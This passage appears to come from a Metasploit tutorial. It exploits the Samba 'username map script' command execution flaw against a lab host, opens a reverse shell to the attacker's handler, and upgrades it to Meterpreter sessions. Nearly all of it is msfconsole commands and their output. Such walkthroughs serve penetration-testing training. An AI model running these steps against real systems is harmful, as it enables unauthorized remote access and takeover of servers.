 How to do it...
1. First, we will target the Linux server using the Samba "username map script"
Command Execution exploit, which we've used already:
msf > use exploit/multi/samba/usermap_script
msf exploit(usermap_script) > set RHOST 192.168.216.129
RHOST => 192.168.216.129
msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.216.5:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo TdPeM5eMnWjlpuK5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "TdPeM5eMnWjlpuK5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.216.5:4444 ->
192.168.216.129:41027) at 2017-12-08 06:35:53 -0500
^Z
Background session 1? [y/N] y
msf exploit(usermap_script) >
2. Now that we have a session, we will use the sessions command with the -u
option to upgrade the shell to a Meterpreter session:
msf exploit(usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on
session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.216.5:4433
[*] Sending stage (847604 bytes) to 192.168.216.129
[*] Meterpreter session 2 opened (192.168.216.5:4433 ->
192.168.216.129:41205) at 2017-12-08 06:37:08 -0500
[*] Sending stage (847604 bytes) to 192.168.216.129
[*] Meterpreter session 3 opened (192.168.216.5:4433 ->
192.168.216.129:41206) at 2017-12-08 06:37:13 -0500
[*] Command stager progress: 100.00% (736/736 bytes)
msf exploit(usermap_script) >